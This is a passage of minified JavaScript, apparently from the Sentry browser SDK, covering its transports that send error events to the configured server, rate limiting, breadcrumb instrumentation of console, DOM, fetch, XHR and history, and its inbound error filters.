getStoreEndpoint(this._dsnObject)},API.prototype.getStoreEndpointWithUrlEncodedAuth=function(){return getStoreEndpointWithUrlEncodedAuth(this._dsnObject)},API.prototype.getEnvelopeEndpointWithUrlEncodedAuth=function(){return getEnvelopeEndpointWithUrlEncodedAuth(this._dsnObject,this._tunnel)}}();function getBaseApiEndpoint(t){var e=t.protocol?t.protocol+":":"",n=t.port?":"+t.port:"";return e+"//"+t.host+n+(t.path?"/"+t.path:"")+"/api/"}function _getIngestEndpoint(t,e){return""+getBaseApiEndpoint(t)+t.projectId+"/"+e+"/"}function _encodedAuth(t){return function urlEncode(t){return Object.keys(t).map((function(e){return encodeURIComponent(e)+"="+encodeURIComponent(t[e])})).join("&")}({sentry_key:t.publicKey,sentry_version:"7"})}function getStoreEndpoint(t){return _getIngestEndpoint(t,"store")}function getStoreEndpointWithUrlEncodedAuth(t){return getStoreEndpoint(t)+"?"+_encodedAuth(t)}function getEnvelopeEndpointWithUrlEncodedAuth(t,e){return e||function _getEnvelopeEndpoint(t){return _getIngestEndpoint(t,"envelope")}(t)+"?"+_encodedAuth(t)}function getSdkMetadataForEnvelopeHeader(t){if(t.metadata&&t.metadata.sdk){var e=t.metadata.sdk;return{name:e.name,version:e.version}}}function eventToSentryRequest(t,e){var n,r=getSdkMetadataForEnvelopeHeader(e),i=t.type||"event",o="transaction"===i||!!e.tunnel,s=(t.sdkProcessingMetadata||{}).transactionSampling||{},a=s.method,c=s.rate;!function enhanceEventWithSdkInfo(t,e){return e?(t.sdk=t.sdk||{},t.sdk.name=t.sdk.name||e.name,t.sdk.version=t.sdk.version||e.version,t.sdk.integrations=tslib_es6_spread(t.sdk.integrations||[],e.integrations||[]),t.sdk.packages=tslib_es6_spread(t.sdk.packages||[],e.packages||[]),t):t}(t,e.metadata.sdk),t.tags=t.tags||{},t.extra=t.extra||{},t.sdkProcessingMetadata&&t.sdkProcessingMetadata.baseClientNormalized||(t.tags.skippedNormalization=!0),delete t.sdkProcessingMetadata;try{n=JSON.stringify(t)}catch(e){t.tags.JSONStringifyError=!0,t.extra.JSONStringifyError=e;try{n=JSON.stringify(normalize(t))}catch(t){var l=t;n=JSON.stringify({message:"JSON.stringify error after renormalization",extra:{message:l.message,stack:l.stack}})}}var d={body:n,type:i,url:o?getEnvelopeEndpointWithUrlEncodedAuth(e.dsn,e.tunnel):getStoreEndpointWithUrlEncodedAuth(e.dsn)};if(o){var u=JSON.stringify(tslib_es6_assign(tslib_es6_assign({event_id:t.event_id,sent_at:(new Date).toISOString()},r&&{sdk:r}),!!e.tunnel&&{dsn:dsnToString(e.dsn)}))+"\n"+JSON.stringify({type:i,sample_rates:[{id:a,rate:c}]})+"\n"+d.body;d.body=u}return d}function makePromiseBuffer(t){var e=[];function remove(t){return e.splice(e.indexOf(t),1)[0]}return{$:e,add:function add(n){if(!function isReady(){return void 0===t||e.length<t}())return rejectedSyncPromise(new E("Not adding Promise due to buffer limit reached."));var r=n();return-1===e.indexOf(r)&&e.push(r),r.then((function(){return remove(r)})).then(null,(function(){return remove(r).then(null,(function(){}))})),r},drain:function drain(t){return new v((function(n,r){var i=e.length;if(!i)return n(!0);var o=setTimeout((function(){t&&t>0&&n(!1)}),t);e.forEach((function(t){resolvedSyncPromise(t).then((function(){--i||(clearTimeout(o),n(!0))}),r)}))}))}}}var W,Y=(0,y.R)();function getNativeFetchImplementation(){if(W)return W;if(isNativeFetch(Y.fetch))return W=Y.fetch.bind(Y);var t=Y.document,e=Y.fetch;if(t&&"function"==typeof t.createElement)try{var n=t.createElement("iframe");n.hidden=!0,t.head.appendChild(n);var r=n.contentWindow;r&&r.fetch&&(e=r.fetch),t.head.removeChild(n)}catch(t){(0,w.c)()&&C.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return W=e.bind(Y)}function sendReport(t,e){return"[object Navigator]"===Object.prototype.toString.call(Y&&Y.navigator)&&"function"==typeof Y.navigator.sendBeacon?Y.navigator.sendBeacon.bind(Y.navigator)(t,e):supportsFetch()?function forget(t){t.then(null,(function(t){console.error(t)}))}(getNativeFetchImplementation()(t,{body:e,method:"POST",credentials:"omit",keepalive:!0})):void 0}function requestTypeToCategory(t){return"event"===t?"error":t}var V=(0,y.R)(),K=function(){function BaseTransport(t){var e=this;this.options=t,this._buffer=makePromiseBuffer(30),this._rateLimits={},this._outcomes={},this._api=function initAPIDetails(t,e,n){return{initDsn:t,metadata:e||{},dsn:makeDsn(t),tunnel:n}}(t.dsn,t._metadata,t.tunnel),this.url=getStoreEndpointWithUrlEncodedAuth(this._api.dsn),this.options.sendClientReports&&V.document&&V.document.addEventListener("visibilitychange",(function(){"hidden"===V.document.visibilityState&&e._flushOutcomes()}))}return BaseTransport.prototype.sendEvent=function(t){return this._sendRequest(eventToSentryRequest(t,this._api),t)},BaseTransport.prototype.sendSession=function(t){return this._sendRequest(function sessionToSentryRequest(t,e){var n=getSdkMetadataForEnvelopeHeader(e),r="aggregates"in t?"sessions":"session";return{body:JSON.stringify(tslib_es6_assign(tslib_es6_assign({sent_at:(new Date).toISOString()},n&&{sdk:n}),!!e.tunnel&&{dsn:dsnToString(e.dsn)}))+"\n"+JSON.stringify({type:r})+"\n"+JSON.stringify(t),type:r,url:getEnvelopeEndpointWithUrlEncodedAuth(e.dsn,e.tunnel)}}(t,this._api),t)},BaseTransport.prototype.close=function(t){return this._buffer.drain(t)},BaseTransport.prototype.recordLostEvent=function(t,e){var n;if(this.options.sendClientReports){var r=requestTypeToCategory(e)+":"+t;C.log("Adding outcome: "+r),this._outcomes[r]=(null!=(n=this._outcomes[r])?n:0)+1}},BaseTransport.prototype._flushOutcomes=function(){if(this.options.sendClientReports){var t=this._outcomes;if(this._outcomes={},Object.keys(t).length){C.log("Flushing outcomes:\n"+JSON.stringify(t,null,2));var e=getEnvelopeEndpointWithUrlEncodedAuth(this._api.dsn,this._api.tunnel),n=JSON.stringify(tslib_es6_assign({},this._api.tunnel&&{dsn:dsnToString(this._api.dsn)}))+"\n"+JSON.stringify({type:"client_report"})+"\n"+JSON.stringify({timestamp:(0,_.yW)(),discarded_events:Object.keys(t).map((function(e){var n=__read(e.split(":"),2),r=n[0];return{reason:n[1],category:r,quantity:t[e]}}))});try{sendReport(e,n)}catch(t){C.error(t)}}else C.log("No outcomes to flush")}},BaseTransport.prototype._handleResponse=function(t){var e=t.requestType,n=t.response,r=t.headers,i=t.resolve,o=t.reject,s=function eventStatusFromHttpCode(t){return t>=200&&t<300?"success":429===t?"rate_limit":t>=400&&t<500?"invalid":t>=500?"failed":"unknown"}(n.status);this._handleRateLimit(r)&&(0,w.c)()&&C.warn("Too many "+e+" requests, backing off until: "+this._disabledUntil(e)),"success"!==s?o(n):i({status:s})},BaseTransport.prototype._disabledUntil=function(t){var e=requestTypeToCategory(t);return this._rateLimits[e]||this._rateLimits.all},BaseTransport.prototype._isRateLimited=function(t){return this._disabledUntil(t)>new Date(Date.now())},BaseTransport.prototype._handleRateLimit=function(t){var e,n,r,i,o=Date.now(),s=t["x-sentry-rate-limits"],a=t["retry-after"];if(s){try{for(var c=__values(s.trim().split(",")),l=c.next();!l.done;l=c.next()){var d=l.value.split(":",2),u=parseInt(d[0],10),p=1e3*(isNaN(u)?60:u);try{for(var h=(r=void 0,__values(d[1].split(";"))),g=h.next();!g.done;g=h.next()){var m=g.value;this._rateLimits[m||"all"]=new Date(o+p)}}catch(t){r={error:t}}finally{try{g&&!g.done&&(i=h.return)&&i.call(h)}finally{if(r)throw r.error}}}}catch(t){e={error:t}}finally{try{l&&!l.done&&(n=c.return)&&n.call(c)}finally{if(e)throw e.error}}return!0}return!!a&&(this._rateLimits.all=new Date(o+function parseRetryAfterHeader(t,e){if(!e)return 6e4;var n=parseInt(""+e,10);if(!isNaN(n))return 1e3*n;var r=Date.parse(""+e);return isNaN(r)?6e4:r-t}(o,a)),!0)},BaseTransport}(),J=function(t){function FetchTransport(e,n){void 0===n&&(n=getNativeFetchImplementation());var r=t.call(this,e)||this;return r._fetch=n,r}return __extends(FetchTransport,t),FetchTransport.prototype._sendRequest=function(t,e){var n=this;if(this._isRateLimited(t.type))return this.recordLostEvent("ratelimit_backoff",t.type),Promise.reject({event:e,type:t.type,reason:"Transport for "+t.type+" requests locked till "+this._disabledUntil(t.type)+" due to too many requests.",status:429});var r={body:t.body,method:"POST",referrerPolicy:supportsReferrerPolicy()?"origin":""};return void 0!==this.options.fetchParameters&&Object.assign(r,this.options.fetchParameters),void 0!==this.options.headers&&(r.headers=this.options.headers),this._buffer.add((function(){return new v((function(e,i){n._fetch(t.url,r).then((function(r){var o={"x-sentry-rate-limits":r.headers.get("X-Sentry-Rate-Limits"),"retry-after":r.headers.get("Retry-After")};n._handleResponse({requestType:t.type,response:r,headers:o,resolve:e,reject:i})})).catch(i)}))})).then(void 0,(function(e){throw e instanceof E?n.recordLostEvent("queue_overflow",t.type):n.recordLostEvent("network_error",t.type),e}))},FetchTransport}(K),X=function(t){function XHRTransport(){return null!==t&&t.apply(this,arguments)||this}return __extends(XHRTransport,t),XHRTransport.prototype._sendRequest=function(t,e){var n=this;return this._isRateLimited(t.type)?(this.recordLostEvent("ratelimit_backoff",t.type),Promise.reject({event:e,type:t.type,reason:"Transport for "+t.type+" requests locked till "+this._disabledUntil(t.type)+" due to too many requests.",status:429})):this._buffer.add((function(){return new v((function(e,r){var i=new XMLHttpRequest;for(var o in i.onreadystatechange=function(){if(4===i.readyState){var o={"x-sentry-rate-limits":i.getResponseHeader("X-Sentry-Rate-Limits"),"retry-after":i.getResponseHeader("Retry-After")};n._handleResponse({requestType:t.type,response:i,headers:o,resolve:e,reject:r})}},i.open("POST",t.url),n.options.headers)Object.prototype.hasOwnProperty.call(n.options.headers,o)&&i.setRequestHeader(o,n.options.headers[o]);i.send(t.body)}))})).then(void 0,(function(e){throw e instanceof E?n.recordLostEvent("queue_overflow",t.type):n.recordLostEvent("network_error",t.type),e}))},XHRTransport}(K),Q=function(t){function BrowserBackend(){return null!==t&&t.apply(this,arguments)||this}return __extends(BrowserBackend,t),BrowserBackend.prototype.eventFromException=function(t,e){return function eventFromException(t,e,n){var r=eventFromUnknownInput(e,n&&n.syntheticException||void 0,{attachStacktrace:t.attachStacktrace});return addExceptionMechanism(r),r.level=B.Error,n&&n.event_id&&(r.event_id=n.event_id),resolvedSyncPromise(r)}(this._options,t,e)},BrowserBackend.prototype.eventFromMessage=function(t,e,n){return void 0===e&&(e=B.Info),function eventFromMessage(t,e,n,r){void 0===n&&(n=B.Info);var i=eventFromString(e,r&&r.syntheticException||void 0,{attachStacktrace:t.attachStacktrace});return i.level=n,r&&r.event_id&&(i.event_id=r.event_id),resolvedSyncPromise(i)}(this._options,t,e,n)},BrowserBackend.prototype._setupTransport=function(){if(!this._options.dsn)return t.prototype._setupTransport.call(this);var e=tslib_es6_assign(tslib_es6_assign({},this._options.transportOptions),{dsn:this._options.dsn,tunnel:this._options.tunnel,sendClientReports:this._options.sendClientReports,_metadata:this._options._metadata});return this._options.transport?new this._options.transport(e):supportsFetch()?new J(e):new X(e)},BrowserBackend}(N);function callOnHub(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];var r=getCurrentHub();if(r&&r[t])return r[t].apply(r,tslib_es6_spread(e));throw new Error("No hub defined or "+t+" was not found on the hub, please open a bug report.")}function captureException(t,e){var n;try{throw new Error("Sentry syntheticException")}catch(t){n=t}return callOnHub("captureException",t,{captureContext:e,originalException:t,syntheticException:n})}function withScope(t){callOnHub("withScope",t)}var Z=(0,y.R)(),tt=0;function shouldIgnoreOnError(){return tt>0}function ignoreNextOnError(){tt+=1,setTimeout((function(){tt-=1}))}function wrap(t,e,n){if(void 0===e&&(e={}),"function"!=typeof t)return t;try{var r=t.__sentry_wrapped__;if(r)return r;if(getOriginalFunction(t))return t}catch(e){return t}var sentryWrapped=function(){var r=Array.prototype.slice.call(arguments);try{n&&"function"==typeof n&&n.apply(this,arguments);var i=r.map((function(t){return wrap(t,e)}));return t.apply(this,i)}catch(t){throw ignoreNextOnError(),withScope((function(n){n.addEventProcessor((function(t){return e.mechanism&&(addExceptionTypeValue(t,void 0,void 0),addExceptionMechanism(t,e.mechanism)),t.extra=tslib_es6_assign(tslib_es6_assign({},t.extra),{arguments:r}),t})),captureException(t)})),t}};try{for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(sentryWrapped[i]=t[i])}catch(t){}markFunctionWrapped(sentryWrapped,t),addNonEnumerableProperty(t,"__sentry_wrapped__",sentryWrapped);try{Object.getOwnPropertyDescriptor(sentryWrapped,"name").configurable&&Object.defineProperty(sentryWrapped,"name",{get:function(){return t.name}})}catch(t){}return sentryWrapped}function injectReportDialog(t){if(void 0===t&&(t={}),Z.document)if(t.eventId)if(t.dsn){var e=Z.document.createElement("script");e.async=!0,e.src=function getReportDialogEndpoint(t,e){var n=makeDsn(t),r=getBaseApiEndpoint(n)+"embed/error-page/",i="dsn="+dsnToString(n);for(var o in e)if("dsn"!==o)if("user"===o){if(!e.user)continue;e.user.name&&(i+="&name="+encodeURIComponent(e.user.name)),e.user.email&&(i+="&email="+encodeURIComponent(e.user.email))}else i+="&"+encodeURIComponent(o)+"="+encodeURIComponent(e[o]);return r+"?"+i}(t.dsn,t),t.onLoad&&(e.onload=t.onLoad);var n=Z.document.head||Z.document.body;n&&n.appendChild(e)}else(0,w.c)()&&C.error("Missing dsn option in showReportDialog call");else(0,w.c)()&&C.error("Missing eventId option in showReportDialog call")}var et,nt=(0,y.R)(),rt={},it={};function instrument(t){if(!it[t])switch(it[t]=!0,t){case"console":!function instrumentConsole(){if(!("console"in nt))return;["debug","info","warn","error","log","assert"].forEach((function(t){t in nt.console&&fill(nt.console,t,(function(e){return function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];triggerHandlers("console",{args:n,level:t}),e&&Function.prototype.apply.call(e,nt.console,n)}}))}))}();break;case"dom":!function instrumentDOM(){if(!("document"in nt))return;var t=triggerHandlers.bind(null,"dom"),e=makeDOMEventHandler(t,!0);nt.document.addEventListener("click",e,!1),nt.document.addEventListener("keypress",e,!1),["EventTarget","Node"].forEach((function(e){var n=nt[e]&&nt[e].prototype;n&&n.hasOwnProperty&&n.hasOwnProperty("addEventListener")&&(fill(n,"addEventListener",(function(e){return function(n,r,i){if("click"===n||"keypress"==n)try{var o=this,s=o.__sentry_instrumentation_handlers__=o.__sentry_instrumentation_handlers__||{},a=s[n]=s[n]||{refCount:0};if(!a.handler){var c=makeDOMEventHandler(t);a.handler=c,e.call(this,n,c,i)}a.refCount+=1}catch(t){}return e.call(this,n,r,i)}})),fill(n,"removeEventListener",(function(t){return function(e,n,r){if("click"===e||"keypress"==e)try{var i=this,o=i.__sentry_instrumentation_handlers__||{},s=o[e];s&&(s.refCount-=1,s.refCount<=0&&(t.call(this,e,s.handler,r),s.handler=void 0,delete o[e]),0===Object.keys(o).length&&delete i.__sentry_instrumentation_handlers__)}catch(t){}return t.call(this,e,n,r)}})))}))}();break;case"xhr":!function instrumentXHR(){if(!("XMLHttpRequest"in nt))return;var t=XMLHttpRequest.prototype;fill(t,"open",(function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r=this,i=e[1],o=r.__sentry_xhr__={method:isString(e[0])?e[0].toUpperCase():e[0],url:e[1]};isString(i)&&"POST"===o.method&&i.match(/sentry_key/)&&(r.__sentry_own_request__=!0);var onreadystatechangeHandler=function(){if(4===r.readyState){try{o.status_code=r.status}catch(t){}triggerHandlers("xhr",{args:e,endTimestamp:Date.now(),startTimestamp:Date.now(),xhr:r})}};return"onreadystatechange"in r&&"function"==typeof r.onreadystatechange?fill(r,"onreadystatechange",(function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return onreadystatechangeHandler(),t.apply(r,e)}})):r.addEventListener("readystatechange",onreadystatechangeHandler),t.apply(r,e)}})),fill(t,"send",(function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return this.__sentry_xhr__&&void 0!==e[0]&&(this.__sentry_xhr__.body=e[0]),triggerHandlers("xhr",{args:e,startTimestamp:Date.now(),xhr:this}),t.apply(this,e)}}))}();break;case"fetch":!function instrumentFetch(){if(!function supportsNativeFetch(){if(!supportsFetch())return!1;var t=(0,y.R)();if(isNativeFetch(t.fetch))return!0;var e=!1,n=t.document;if(n&&"function"==typeof n.createElement)try{var r=n.createElement("iframe");r.hidden=!0,n.head.appendChild(r),r.contentWindow&&r.contentWindow.fetch&&(e=isNativeFetch(r.contentWindow.fetch)),n.head.removeChild(r)}catch(t){(0,w.c)()&&C.warn("Could not create sandbox iframe for pure fetch check, bailing to window.fetch: ",t)}return e}())return;fill(nt,"fetch",(function(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r={args:e,fetchData:{method:getFetchMethod(e),url:getFetchUrl(e)},startTimestamp:Date.now()};return triggerHandlers("fetch",tslib_es6_assign({},r)),t.apply(nt,e).then((function(t){return triggerHandlers("fetch",tslib_es6_assign(tslib_es6_assign({},r),{endTimestamp:Date.now(),response:t})),t}),(function(t){throw triggerHandlers("fetch",tslib_es6_assign(tslib_es6_assign({},r),{endTimestamp:Date.now(),error:t})),t}))}}))}();break;case"history":!function instrumentHistory(){if(!function supportsHistory(){var t=(0,y.R)(),e=t.chrome,n=e&&e.app&&e.app.runtime,r="history"in t&&!!t.history.pushState&&!!t.history.replaceState;return!n&&r}())return;var t=nt.onpopstate;function historyReplacementFunction(t){return function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r=e.length>2?e[2]:void 0;if(r){var i=et,o=String(r);et=o,triggerHandlers("history",{from:i,to:o})}return t.apply(this,e)}}nt.onpopstate=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var r=nt.location.href,i=et;if(et=r,triggerHandlers("history",{from:i,to:r}),t)try{return t.apply(this,e)}catch(t){}},fill(nt.history,"pushState",historyReplacementFunction),fill(nt.history,"replaceState",historyReplacementFunction)}();break;case"error":!function instrumentError(){at=nt.onerror,nt.onerror=function(t,e,n,r,i){return triggerHandlers("error",{column:r,error:i,line:n,msg:t,url:e}),!!at&&at.apply(this,arguments)}}();break;case"unhandledrejection":!function instrumentUnhandledRejection(){ct=nt.onunhandledrejection,nt.onunhandledrejection=function(t){return triggerHandlers("unhandledrejection",t),!ct||ct.apply(this,arguments)}}();break;default:C.warn("unknown instrumentation type:",t)}}function addInstrumentationHandler(t,e){rt[t]=rt[t]||[],rt[t].push(e),instrument(t)}function triggerHandlers(t,e){var n,r;if(t&&rt[t])try{for(var i=__values(rt[t]||[]),o=i.next();!o.done;o=i.next()){var s=o.value;try{s(e)}catch(e){(0,w.c)()&&C.error("Error while triggering instrumentation handler.\nType: "+t+"\nName: "+getFunctionName(s)+"\nError: "+e)}}}catch(t){n={error:t}}finally{try{o&&!o.done&&(r=i.return)&&r.call(i)}finally{if(n)throw n.error}}}function getFetchMethod(t){return void 0===t&&(t=[]),"Request"in nt&&isInstanceOf(t[0],Request)&&t[0].method?String(t[0].method).toUpperCase():t[1]&&t[1].method?String(t[1].method).toUpperCase():"GET"}function getFetchUrl(t){return void 0===t&&(t=[]),"string"==typeof t[0]?t[0]:"Request"in nt&&isInstanceOf(t[0],Request)?t[0].url:String(t[0])}var ot,st;function makeDOMEventHandler(t,e){return void 0===e&&(e=!1),function(n){if(n&&st!==n&&!function shouldSkipDOMEvent(t){if("keypress"!==t.type)return!1;try{var e=t.target;if(!e||!e.tagName)return!0;if("INPUT"===e.tagName||"TEXTAREA"===e.tagName||e.isContentEditable)return!1}catch(t){}return!0}(n)){var r="keypress"===n.type?"input":n.type;(void 0===ot||function shouldShortcircuitPreviousDebounce(t,e){if(!t)return!0;if(t.type!==e.type)return!0;try{if(t.target!==e.target)return!0}catch(t){}return!1}(st,n))&&(t({event:n,name:r,global:e}),st=n),clearTimeout(ot),ot=nt.setTimeout((function(){ot=void 0}),1e3)}}}var at=null;var ct=null;var lt=["fatal","error","warning","log","info","debug","critical"];function severityFromString(t){return"warn"===t?B.Warning:function isSupportedSeverity(t){return-1!==lt.indexOf(t)}(t)?t:B.Log}var dt=function(){function Breadcrumbs(t){this.name=Breadcrumbs.id,this._options=tslib_es6_assign({console:!0,dom:!0,fetch:!0,history:!0,sentry:!0,xhr:!0},t)}return Breadcrumbs.prototype.addSentryBreadcrumb=function(t){this._options.sentry&&getCurrentHub().addBreadcrumb({category:"sentry."+("transaction"===t.type?"transaction":"event"),event_id:t.event_id,level:t.level,message:getEventDescription(t)},{event:t})},Breadcrumbs.prototype.setupOnce=function(){this._options.console&&addInstrumentationHandler("console",_consoleBreadcrumb),this._options.dom&&addInstrumentationHandler("dom",function _domBreadcrumb(t){function _innerDomBreadcrumb(e){var n,r="object"==typeof t?t.serializeAttribute:void 0;"string"==typeof r&&(r=[r]);try{n=e.event.target?htmlTreeAsString(e.event.target,r):htmlTreeAsString(e.event,r)}catch(t){n="<unknown>"}0!==n.length&&getCurrentHub().addBreadcrumb({category:"ui."+e.name,message:n},{event:e.event,name:e.name,global:e.global})}return _innerDomBreadcrumb}(this._options.dom)),this._options.xhr&&addInstrumentationHandler("xhr",_xhrBreadcrumb),this._options.fetch&&addInstrumentationHandler("fetch",_fetchBreadcrumb),this._options.history&&addInstrumentationHandler("history",_historyBreadcrumb)},Breadcrumbs.id="Breadcrumbs",Breadcrumbs}();function _consoleBreadcrumb(t){var e={category:"console",data:{arguments:t.args,logger:"console"},level:severityFromString(t.level),message:safeJoin(t.args," ")};if("assert"===t.level){if(!1!==t.args[0])return;e.message="Assertion failed: "+(safeJoin(t.args.slice(1)," ")||"console.assert"),e.data.arguments=t.args.slice(1)}getCurrentHub().addBreadcrumb(e,{input:t.args,level:t.level})}function _xhrBreadcrumb(t){if(t.endTimestamp){if(t.xhr.__sentry_own_request__)return;var e=t.xhr.__sentry_xhr__||{},n=e.method,r=e.url,i=e.status_code,o=e.body;getCurrentHub().addBreadcrumb({category:"xhr",data:{method:n,url:r,status_code:i},type:"http"},{xhr:t.xhr,input:o})}else;}function _fetchBreadcrumb(t){t.endTimestamp&&(t.fetchData.url.match(/sentry_key/)&&"POST"===t.fetchData.method||(t.error?getCurrentHub().addBreadcrumb({category:"fetch",data:t.fetchData,level:B.Error,type:"http"},{data:t.error,input:t.args}):getCurrentHub().addBreadcrumb({category:"fetch",data:tslib_es6_assign(tslib_es6_assign({},t.fetchData),{status_code:t.response.status}),type:"http"},{input:t.args,response:t.response})))}function _historyBreadcrumb(t){var e=(0,y.R)(),n=t.from,r=t.to,i=parseUrl(e.location.href),o=parseUrl(n),s=parseUrl(r);o.path||(o=i),i.protocol===s.protocol&&i.host===s.host&&(r=s.relative),i.protocol===o.protocol&&i.host===o.host&&(n=o.relative),getCurrentHub().addBreadcrumb({category:"navigation",data:{from:n,to:r}})}var ut,pt=function(t){function BrowserClient(e){void 0===e&&(e={});return e._metadata=e._metadata||{},e._metadata.sdk=e._metadata.sdk||{name:"sentry.javascript.browser",packages:[{name:"npm:@sentry/browser",version:m}],version:m},t.call(this,Q,e)||this}return __extends(BrowserClient,t),BrowserClient.prototype.showReportDialog=function(t){void 0===t&&(t={}),(0,y.R)().document&&(this._isEnabled()?injectReportDialog(tslib_es6_assign(tslib_es6_assign({},t),{dsn:t.dsn||this.getDsn()})):C.error("Trying to call showReportDialog with Sentry Client disabled"))},BrowserClient.prototype._prepareEvent=function(e,n,r){return e.platform=e.platform||"javascript",t.prototype._prepareEvent.call(this,e,n,r)},BrowserClient.prototype._sendEvent=function(e){var n=this.getIntegration(dt);n&&n.addSentryBreadcrumb(e),t.prototype._sendEvent.call(this,e)},BrowserClient}(j),ht=function(){function FunctionToString(){this.name=FunctionToString.id}return FunctionToString.prototype.setupOnce=function(){ut=Function.prototype.toString,Function.prototype.toString=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=getOriginalFunction(this)||this;return ut.apply(n,t)}},FunctionToString.id="FunctionToString",FunctionToString}(),gt=[/^Script error\.?$/,/^Javascript error: Script error\.? on line 0$/],mt=function(){function InboundFilters(t){void 0===t&&(t={}),this._options=t,this.name=InboundFilters.id}return InboundFilters.prototype.setupOnce=function(){addGlobalEventProcessor((function(t){var e=getCurrentHub();if(!e)return t;var n=e.getIntegration(InboundFilters);if(n){var r=e.getClient(),i=r?r.getOptions():{},o="function"==typeof n._mergeOptions?n._mergeOptions(i):{};return"function"!=typeof n._shouldDropEvent?t:n._shouldDropEvent(t,o)?null:t}return t}))},InboundFilters.prototype._shouldDropEvent=function(t,e){return this._isSentryError(t,e)?((0,w.c)()&&C.warn("Event dropped due to being internal Sentry Error.\nEvent: "+getEventDescription(t)),!0):this._isIgnoredError(t,e)?((0,w.c)()&&C.warn("Event dropped due to being matched by `ignoreErrors` option.\nEvent: "+getEventDescription(t)),!0):this._isDeniedUrl(t,e)?((0,w.c)()&&C.warn("Event dropped due to being matched by `denyUrls` option.\nEvent: "+getEventDescription(t)+".\nUrl: "+this._getEventFilterUrl(t)),!0):!this._isAllowedUrl(t,e)&&((0,w.c)()&&C.warn("Event dropped due to not being matched by `allowUrls` option.\nEvent: "+getEventDescription(t)+".\nUrl: "+this._getEventFilterUrl(t)),!0)},InboundFilters.prototype._isSentryError=function(t,e){if(!e.ignoreInternal)return!1;try{return"SentryError"===t.exception.values[0].type}catch(t){}return!1},InboundFilters.prototype._isIgnoredError=function(t,e){return!(!e.ignoreErrors||!e.ignoreErrors.length)&&this._getPossibleEventMessages(t).some((function(t){return e.ignoreErrors.some((function(e){return isMatchingPattern(t,e)}))}))},InboundFilters.prototype._isDeniedUrl=function(t,e){if(!e.denyUrls||!e.denyUrls.length)return!1;var n=this._getEventFilterUrl(t);return!!n&&e.denyUrls.some((function(t){return isMatchingPattern(n,t)}))},InboundFilters.prototype._isAllowedUrl=function(t,e){if(!e.allowUrls||!e.allowUrls.length)return!0;var n=this._getEventFilterUrl(t);return!n||e.allowUrls.some((function(t){return isMatchingPattern(n,t)}))},InboundFilters.prototype._mergeOptions=function(t){return void 0===t&&(t={}),{allowUrls:tslib_es6_spread(this._options.whitelistUrls||[],this._options.allowUrls||[],t.whitelistUrls||[],t.allowUrls||[]),denyUrls:tslib_es6_spread(this._options.blacklistUrls||[],this._options.denyUrls||[],t.blacklistUrls||[],t.denyUrls||[]),ignoreErrors:tslib_es6_spread(this._options.ignoreErrors||[],t.ignoreErrors||[],gt),ignoreInternal:void 0===this._options.ignoreInternal||this._options.ignoreInternal}},InboundFilters.prototype._getPossibleEventMessages=function(t){if(t.message)return[t.message];if(t.exception)try{var e=t.exception.values&&t.exception.values[0]||{},n=e.type,r=void 0===n?"":n,i=e.value,o=void 0===i?"":i;return[""+o,r+": "+o]}catch(e){return(0,w.c)()&&C.error("Cannot extract message for event "+getEventDescription(t)),[]}return[]},InboundFilters.prototype._getLastValidUrl=function(t){void 0===t&&(t=[]);for(var e=t.length-1;e>=0;e--){var n=t[e];if(n&&"<anonymous>"!==n.filename&&"[native code]"!==n.filename)return n.filename||null}return null},InboundFilters.prototype._getEventFilterUrl=function(t){try{if(t.stacktrace)return this._getLastValidUrl(t.stacktrace.frames);var e;try{e=t.exception.values[0].stacktrace.frames}catch(t){}return e?this._getLastValidUrl(e):null}catch(e){return(0,w.c)()&&C.error("Cannot extract url for event "+getEventDescription(t)),null}},InboundFilters.id="InboundFilters",InboundFilters}(),ft=function(){function GlobalHandlers(t){this.name=GlobalHandlers.id,this._installFunc={onerror:_installGlobalOnErrorHandler,onunhandledrejection:_installGlobalOnUnhandledRejectionHandler},this._options=tslib_es6_assign({onerror:!0,onunhandledrejection:!0},t)}return GlobalHandlers.prototype.setupOnce=function(){Error.stackTraceLimit=50;var t=this._options;for(var e in t){var n=this._installFunc[e];n&&t[e]&&(globalHandlerLog(e),n(),this._installFunc[e]=void 0)}},GlobalHandlers.id="GlobalHandlers",GlobalHandlers}();function _installGlobalOnErrorHandler(){addInstrumentationHandler("error",(function(t){var e=__read(getHubAndAttachStacktrace(),2),n=e[0],r=e[1];if(n.getIntegration(ft)){var i=t.msg,o=t.url,s=t.line,a=t.column,c=t.error;if(!(shouldIgnoreOnError()||c&&c.__sentry_own_request__)){var l=void 0===c&&isString(i)?function _eventFromIncompleteOnError(t,e,n,r){var i=/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?(.*)$/i,o=isErrorEvent(t)?t.message:t,s="Error",a=o.match(i);a&&(s=a[1],o=a[2]);return _enhanceEventWithInitialFrame({exception:{values:[{type:s,value:o}]}},e,n,r)}(i,o,s,a):_enhanceEventWithInitialFrame(eventFromUnknownInput(c||i,void 0,{attachStacktrace:r,isRejection:!1}),o,s,a);l.level=B.Error,addMechanismAndCapture(n,c,l,"onerror")}}}))}function _installGlobalOnUnhandledRejectionHandler(){addInstrumentationHandler("unhandledrejection",(function(t){var e=__read(getHubAndAttachStacktrace(),2),n=e[0],r=e[1];if(n.getIntegration(ft)){var i=t;try{"reason"in t?i=t.reason:"detail"in t&&"reason"in t.detail&&(i=t.detail.reason)}catch(t){}if(shouldIgnoreOnError()||i&&i.__sentry_own_request__)return!0;var o=is_isPrimitive(i)?function _eventFromRejectionWithPrimitive(t){return{exception:{values:[{type:"UnhandledRejection",value:"Non-Error promise rejection captured with value: "+String(t)}]}}}(i):eventFromUnknownInput(i,void 0,{attachStacktrace:r,isRejection:!0});o.level=B.Error,addMechanismAndCapture(n,i,o,"onunhandledrejection")}}))}function _enhanceEventWithInitialFrame(t,e,n,r){var 